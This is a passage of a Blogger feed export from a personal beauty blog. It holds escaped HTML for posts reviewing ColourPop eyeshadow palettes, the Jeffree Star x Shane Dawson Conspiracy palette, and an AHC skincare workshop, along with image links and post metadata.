src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh234TIn_Sd5g-xLcYt0XH0l-4Ba-71Dz0k1aCNQLaNZXe5CLOHYTyRqrO8VN2M18XO-r0EWP6lfoZB85sqyJgSHRteYfeN9cRyeYILAej1O_zg1HwoziIiUCoEE5oHnE1NjmApheHbUV4\/s640\/colourpopyesplsrow3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n9. Mischief: matte warm yellow\u003C\/div\u003E\n\u003Cdiv\u003E\n10. Note to Self: matte warm caramel\u003C\/div\u003E\n\u003Cdiv\u003E\n11. Chauffeur: metallic duochrome bright orange with a gold flip\u003C\/div\u003E\n\u003Cdiv\u003E\n12. French Kiss: matte medium chocolate brown\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nHow to use\u003C\/h2\u003E\nApply with your favourite shadow brushes. Flat and firmer brushes will give the most colour payoff. Fluffier brushes are great for blending. Use a small angled brush to line the eyes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nSwatch\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7YPATBOuZxq_uaBEO8LYH_EWpceh6CyywPDjy1wbie93bh7IpyIlcD7MbqPGUh08K_Dxfo1-vPSOolNfp4tHhiwOy1advGD8stP70gmTBHUjzGMC71h0YtgnqA07tL2UefBGfH1Ng1kA\/s1600\/colourpopyesplsswatch.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"873\" data-original-width=\"1600\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7YPATBOuZxq_uaBEO8LYH_EWpceh6CyywPDjy1wbie93bh7IpyIlcD7MbqPGUh08K_Dxfo1-vPSOolNfp4tHhiwOy1advGD8stP70gmTBHUjzGMC71h0YtgnqA07tL2UefBGfH1Ng1kA\/s640\/colourpopyesplsswatch.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/4186671625721926663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/01\/review-colourpop-yes-please.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/4186671625721926663"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/4186671625721926663"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2019\/01\/review-colourpop-yes-please.html","title":"SWATCH| Colourpop YES, PLEASE!"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBYn8kyerbkU1f0LlrBMGSs9JNjaXKP4XNV3d0Jy-tn77FTL8CCQKoPxM7uBNPjyNX5sxHx45MDnfRs933DZb3f5TYmrEF2xo8xF66nMoIUtMm3d3svDqMfoQAcMTH_gcW60q0WsoovxM\/s72-c\/colourpopyesplsallshdesgif.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-2871352290982744022"},"published":{"$t":"2020-04-15T18:28:00.000+08:00"},"updated":{"$t":"2020-04-30T20:05:57.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colourpop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review | Colourpop Whatever Palette \u0026 Lashes (Mami, Queenie, Ms.)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; display: none; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj40JvhZ-J5Vqv1p-Dm82A1pvlKjJppngbe9mVd42y8Z_WGA0-RuhzEGaAz7kcEHy33yLMDzg2NDb_Tze85QTGnkkjmn3skVvsOH5TmvO0r7sh71VfVOujs6xGDO_gEv5PudqWWPyFXBms\/s1600\/Colourpop+Whatever+%252817%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1116\" data-original-width=\"1488\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj40JvhZ-J5Vqv1p-Dm82A1pvlKjJppngbe9mVd42y8Z_WGA0-RuhzEGaAz7kcEHy33yLMDzg2NDb_Tze85QTGnkkjmn3skVvsOH5TmvO0r7sh71VfVOujs6xGDO_gEv5PudqWWPyFXBms\/s1600\/Colourpop+Whatever+%252817%2529.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nHollie Cow, I bought these before the Jeffree Star Cosmetics Conspiracy Palette but I haven’t gotten the motivation to complete this review until now. I’m pretty glad I took the time to relax for a bit though because I actually enjoy these new photos that I have taken. I was actually having trouble to be “creating” contents for a while. I don’t know, I felt very lethargic even though it doesn’t seem like I was doing much.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nAnyway, this haul is a self-purchased batch and it was made immediately after the lashes were released back in November 2019. I purchased two palettes because I wanted to gift one to my friend and it felt very much like her vibe in terms of the colour story. She loved the colour shade names too, which is great :D\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nShopping tips: Occasionally, there would be 10%-20% sale and you can always search for influencer codes to purchase on Colourpop. In a not-so-rare occasion, Colourpop would even go as far as having a 30% sale!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nA great reminder that all of the Colourpop products are meant to be cruelty-free and vegan! Unless they have special formulas but I never heard of them going off the cruelty-free and vegan route before, so it probably would not happen at all.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzNnzKn5_JyYPIEULTKr0A7MO52iUeP-75FvURWF7Fbx1OI2kLhFJeVZ5KyrCyjahbLlI2GTrlDMZg2rkqi_FnvpEsYy7DZPOaR5-Moa4Axv8XpGzRbPZrunmSSsqcL6HwG0PbiXOf7cE\/s1600\/Colourpop+Whatever+%252816%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1008\" data-original-width=\"1344\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzNnzKn5_JyYPIEULTKr0A7MO52iUeP-75FvURWF7Fbx1OI2kLhFJeVZ5KyrCyjahbLlI2GTrlDMZg2rkqi_FnvpEsYy7DZPOaR5-Moa4Axv8XpGzRbPZrunmSSsqcL6HwG0PbiXOf7cE\/s640\/Colourpop+Whatever+%252816%2529.JPG\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLet’s quickly walk through the minor products before we head straight into the palettes. In this haul, I purchased 3 pressed powder shadows which one of them was released in the same batch as the Whatever palette. I also got a small casing for the eyeshadows. At the same time, Colourpop felt that they were shipping the products out late so they gifted me a lip gloss which is (luckily) a pretty colour.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"http:\/\/thearchive.itszoelie.com\/2020\/04\/review-colourpop-whatever-mamiqueeniems.html#more\"\u003EContinue reading...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/2871352290982744022\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2020\/04\/review-colourpop-whatever-mamiqueeniems.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/2871352290982744022"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/2871352290982744022"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2020\/04\/review-colourpop-whatever-mamiqueeniems.html","title":"Review | Colourpop Whatever Palette \u0026 Lashes (Mami, Queenie, Ms.)"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj40JvhZ-J5Vqv1p-Dm82A1pvlKjJppngbe9mVd42y8Z_WGA0-RuhzEGaAz7kcEHy33yLMDzg2NDb_Tze85QTGnkkjmn3skVvsOH5TmvO0r7sh71VfVOujs6xGDO_gEv5PudqWWPyFXBms\/s72-c\/Colourpop+Whatever+%252817%2529.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-7076619036829392177"},"published":{"$t":"2020-03-28T17:38:00.000+08:00"},"updated":{"$t":"2020-05-04T18:14:11.628+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeffree Star"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Review| Jeffree Star x Shane Dawson Conspiracy Palette"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv style=\"display: none; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuyyrrtNZuJJE7qRIQ79txRjjHizIOZlGE9kg3XaNT7m9rYZ6_ihtFoHTQgQpGQqRLE2lF8ysGJIJmE1kx4jBHHweFj8I4aZfevsppr3MLCkOzANlfqg3ghi2kR34aN_ctDI0J71OsVXE\/s1600\/Blog-feature-template-JSD-SD2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuyyrrtNZuJJE7qRIQ79txRjjHizIOZlGE9kg3XaNT7m9rYZ6_ihtFoHTQgQpGQqRLE2lF8ysGJIJmE1kx4jBHHweFj8I4aZfevsppr3MLCkOzANlfqg3ghi2kR34aN_ctDI0J71OsVXE\/s1600\/Blog-feature-template-JSD-SD2.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\nYaaaaaaaaaaaaaas! Your girl got herself a CONSPIRACY PALETTE. It wasn’t easy to get it. I was already waiting at the site by 9:58am PST (11:58pm Malaysia time) on the launching day and the website crashed even by then. Then, I’ve lined up for 2 hours and got kicked out [twice]. After that, I tried it again [twice] but when I get to the check out point, I couldn’t order the bundle and the remaining item in my cart was a single Conspiracy Palettes that was for my friend.\u003Cbr\u003E\n\u003Cbr\u003E\nLuckily, I used my phone to queue up as well. So I get to order 2 palettes but separately, which means I have to pay for $10 shipping fee twice side from the $52 for each palette. Around 3pm PST (5am Malaysia Time), the majority of the items were already sold out. The palettes and mirrors were definitely gone. I went to sleep and woke up to see an Instagram post from JSC that the whole collection has been sold out!\u003Cbr\u003E\n\u003Cbr\u003E\nHonestly, I should have ordered from MORPHE AU site when I could but my dumb ass took my time to shop for eyelashes (I’m obsessed). It was sold out by the time I’ve decided to check out. That’s why I had to purchase from the Jeffree Star Cosmetics instead. Shipped them to the Ezbuy warehouse and worried about it from 1st of November until 1st of December. Got my parcel delivered by a very nice Ninja Van rider and I quickly opened it to see if there are any broken pieces. There are no defects! *sigh of relief* It’s great to know that my approximately RM300 (palette + shipping + delivery + exchange rate) was not thrown into the sea for nothing. It was a bet to use Ezbuy for the shipment though. Alright, now that we have the palette, let’s take a closer look into it.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3xQlo-yLD_DGmmfDvPflTgpDL781BZYBoNm1eBvoGNPQVp5uFXUPsFTvb0VxKIMulIJyWaA_07HWl2yqdoiiPJmmUtZbV3kBgd10LoIo7z5c1ta4slITObaVfoNH8pRrul2aReMGQEDs\/s1600\/JSCxSD+Shades+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1350\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3xQlo-yLD_DGmmfDvPflTgpDL781BZYBoNm1eBvoGNPQVp5uFXUPsFTvb0VxKIMulIJyWaA_07HWl2yqdoiiPJmmUtZbV3kBgd10LoIo7z5c1ta4slITObaVfoNH8pRrul2aReMGQEDs\/s400\/JSCxSD+Shades+%25281%2529.JPG\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"http:\/\/thearchive.itszoelie.com\/2020\/03\/review-jscsd-conspiracy.html#more\"\u003EContinue reading...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/7076619036829392177\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2020\/03\/review-jscsd-conspiracy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/7076619036829392177"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/7076619036829392177"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2020\/03\/review-jscsd-conspiracy.html","title":"Review| Jeffree Star x Shane Dawson Conspiracy Palette"}],"author":[{"name":{"$t":"ZoelieWho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11995529274470835612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixgYY4cuFGObkiqnBK5oxVL5n72ZdscEW2SQTmk5NQwHc03TPPhlhjs5hbFba6RDB8cGBjA2CMYg-ZpdMMcJt682I40Fq_8t9yNVTMqUGmI0_D0SCRW2zFZ0Gs-LwcFbw\/s113\/blogger-dp.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuyyrrtNZuJJE7qRIQ79txRjjHizIOZlGE9kg3XaNT7m9rYZ6_ihtFoHTQgQpGQqRLE2lF8ysGJIJmE1kx4jBHHweFj8I4aZfevsppr3MLCkOzANlfqg3ghi2kR34aN_ctDI0J71OsVXE\/s72-c\/Blog-feature-template-JSD-SD2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7139294714054949929.post-2662401970213252437"},"published":{"$t":"2019-12-02T23:23:00.016+08:00"},"updated":{"$t":"2023-09-05T00:11:11.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Korean Products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skin Care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Butterfly Project"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ZoelieWho"}],"title":{"type":"text","$t":"Take a Look | Butterfly X AHC Workshop"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0jKTaQ0qPdcLYmchPv8OrhJmGKgwFLG0qX4-ZpHVIsfjJXOZreJHfAAAms1QqrYf8vDqSiP8DKl5sGwBZ3kdwFZoeYGc8EZ6zFMPAizlSr16pFRBw4Z_QKgeAbv5mVJ93K49K0sQhSgyWL50hGsaLxf86xYfQjLgGrUFuia5WGOjflbRv6oCZm7mOa5c\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"540\" data-original-width=\"925\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0jKTaQ0qPdcLYmchPv8OrhJmGKgwFLG0qX4-ZpHVIsfjJXOZreJHfAAAms1QqrYf8vDqSiP8DKl5sGwBZ3kdwFZoeYGc8EZ6zFMPAizlSr16pFRBw4Z_QKgeAbv5mVJ93K49K0sQhSgyWL50hGsaLxf86xYfQjLgGrUFuia5WGOjflbRv6oCZm7mOa5c\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlEidSVN9sIY0norWcABIX689hI1hLHCBJ7P4AAjZ8x9eBSa-bRvPzariW0h8jabB4XvArWhsjOClCjQQeFI2ZH8IAFe17ijb50QQ56KVxKe5TQI8Xm7OlIlzu7kgvX48-GKVOFl4tNSgrjmqb1cTaiMH1JjB8qqCfsKpqJYTwkxteg-p6Aq1c-iI7n5s\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjlEidSVN9sIY0norWcABIX689hI1hLHCBJ7P4AAjZ8x9eBSa-bRvPzariW0h8jabB4XvArWhsjOClCjQQeFI2ZH8IAFe17ijb50QQ56KVxKe5TQI8Xm7OlIlzu7kgvX48-GKVOFl4tNSgrjmqb1cTaiMH1JjB8qqCfsKpqJYTwkxteg-p6Aq1c-iI7n5s=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhIn98A0eRvuJtOGol0dInM0YnZHyLJr59678I8zLthwKXYHb8qUIqOLbJmc6gGVL69Frc46cwuQ8nwrQKDZVxY6Ob2Tq-4W82Nt6WxdYLH88OpLowia7OkhYKMf0Yx4u3CRuw4DLxMcTm1jFwYLOIQD4uHcRtYyAI4d71mewxMQzewQ0reszAXtnNX5HY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhIn98A0eRvuJtOGol0dInM0YnZHyLJr59678I8zLthwKXYHb8qUIqOLbJmc6gGVL69Frc46cwuQ8nwrQKDZVxY6Ob2Tq-4W82Nt6WxdYLH88OpLowia7OkhYKMf0Yx4u3CRuw4DLxMcTm1jFwYLOIQD4uHcRtYyAI4d71mewxMQzewQ0reszAXtnNX5HY=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EOn the 9th of November, the AHC team and Luxasia held a workshop from 11 a.m.-1 p.m. at their training room in Northpoint Midvalley. It was a really memorable experience because we were told to attend with our bare faces and fit the occasion and AHC brand with brown or white outfits.\u003C\/p\u003E\u003Cp\u003EThis is my first time working with AHC and visiting the Luxasia training room. I wasn't sure what to expect but as we walked into the room, it felt really comfortable and welcoming. The lights were balanced with white, warm, and natural sunlight. The room felt pretty open even though it was filled with tables and chairs.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTHim-tgcLCL2aj53UwhxC33RtVcSU0UIaEhdzxiHAzj5TBF4UtxWvOOk2qb-joBX7vgADXAWsa4klDNVx2i13WNFbSXGwMTzZkdh6X06_kwBZ0xYxv2S-8Ox17C5d1erXbeRJE3VToCZD8aX9Sch9CTQCaBw8NwlwlXI6rnrNjHmgsodinudv39W5v_c\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTHim-tgcLCL2aj53UwhxC33RtVcSU0UIaEhdzxiHAzj5TBF4UtxWvOOk2qb-joBX7vgADXAWsa4klDNVx2i13WNFbSXGwMTzZkdh6X06_kwBZ0xYxv2S-8Ox17C5d1erXbeRJE3VToCZD8aX9Sch9CTQCaBw8NwlwlXI6rnrNjHmgsodinudv39W5v_c=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpmDLlUUy1xXlh6Jj45NpHvmR8HxY5I-04mjl32zqq8tgWFtvIdHiNldxsou-ilgDfdeooXB2UHajDFpm1R9fBOxpn8SV4ZrNXQfLt7BczIKZ5zF9tmvrwIx_rBqjAQfmC-UNe072N5T9d0kPAJd2wG2g-QKXCyOaQ7wCWHX7b2yeBuYpfgeM-7Pk1gDA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpmDLlUUy1xXlh6Jj45NpHvmR8HxY5I-04mjl32zqq8tgWFtvIdHiNldxsou-ilgDfdeooXB2UHajDFpm1R9fBOxpn8SV4ZrNXQfLt7BczIKZ5zF9tmvrwIx_rBqjAQfmC-UNe072N5T9d0kPAJd2wG2g-QKXCyOaQ7wCWHX7b2yeBuYpfgeM-7Pk1gDA=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp\u003EOn every table, there will be a set of products for the demo activity, two brushes, two paper table covers, two sheets of agendas, a candle, and a glass cup to fill up with the eye cream. We also have a bag of goodies that includes a coupon code (expired on 30th November), a full-sized eye cream, a full-sized toner or lotion, a sheet mask (random), and a small product info leaflet.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJKAv59noy2Fu_WxnuHZTtGjyBM9vDbW6LbHdlnQoWSWkOLBzy9r3Q3H50ujiu8Fqk_XgKCuRrldV7WDPTrNKS1f0WxYS-xetTd9wjFu9or1ib6SR0m63w9D567R6VLso3qgM5rjfs2dGRrxkh6ZCUpkXLLndQU8jrsSF41G3fwPcNgH2467PGhN0GEqs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJKAv59noy2Fu_WxnuHZTtGjyBM9vDbW6LbHdlnQoWSWkOLBzy9r3Q3H50ujiu8Fqk_XgKCuRrldV7WDPTrNKS1f0WxYS-xetTd9wjFu9or1ib6SR0m63w9D567R6VLso3qgM5rjfs2dGRrxkh6ZCUpkXLLndQU8jrsSF41G3fwPcNgH2467PGhN0GEqs=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimBuxzqfriko4uw8kHUKWzRTJM598_vz-0D29_h3WYR8aWxjECvqrfLl8K97jX9euKr9PAg2QoAFPNUgE_rkDXk642d4qt0cozSv-jVJRglTxsWlEwwBn_hQmcksrUk-tq5oDV6uCbwOcBNCC_OYGaSIuEz_AaAOHpB3FPVFmiTWCmjeV3jyBNRy1NJL4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimBuxzqfriko4uw8kHUKWzRTJM598_vz-0D29_h3WYR8aWxjECvqrfLl8K97jX9euKr9PAg2QoAFPNUgE_rkDXk642d4qt0cozSv-jVJRglTxsWlEwwBn_hQmcksrUk-tq5oDV6uCbwOcBNCC_OYGaSIuEz_AaAOHpB3FPVFmiTWCmjeV3jyBNRy1NJL4=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cp\u003EIn this workshop, the 60 minutes itinerary was as of below:\u003Cbr \/\u003E1. Beauty Ritual with Toner \u0026amp; Lotion\u003Cbr \/\u003E2. Beauty Ritual with Eye Cream for Face\u003Cbr \/\u003E3. Self Appreciation \u0026amp; Self-Love Session\u003Cbr \/\u003E4. Appreciation Message\u003C\/p\u003E\u003Cp\u003EAfter that, we would be able to mingle around and enjoy the refreshments.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo7nre3PrUVtmrmNOA_FrDOrjmVc_m4Wa6WBvCZmIhmcVSl22Jf_kg_qhj4_zq8fOVa3esjcudmVGBC8NZ-Yh5WS3JUqu2kBSygHAUl-pFqoiu489qCsR1YW9IhsRnloZcb-nbHkiVcpa1QPZi7-Gp1w-wsFqCMk4QvA0y_OkdBwC2KANlrnPwDZ8pKc8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo7nre3PrUVtmrmNOA_FrDOrjmVc_m4Wa6WBvCZmIhmcVSl22Jf_kg_qhj4_zq8fOVa3esjcudmVGBC8NZ-Yh5WS3JUqu2kBSygHAUl-pFqoiu489qCsR1YW9IhsRnloZcb-nbHkiVcpa1QPZi7-Gp1w-wsFqCMk4QvA0y_OkdBwC2KANlrnPwDZ8pKc8=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca 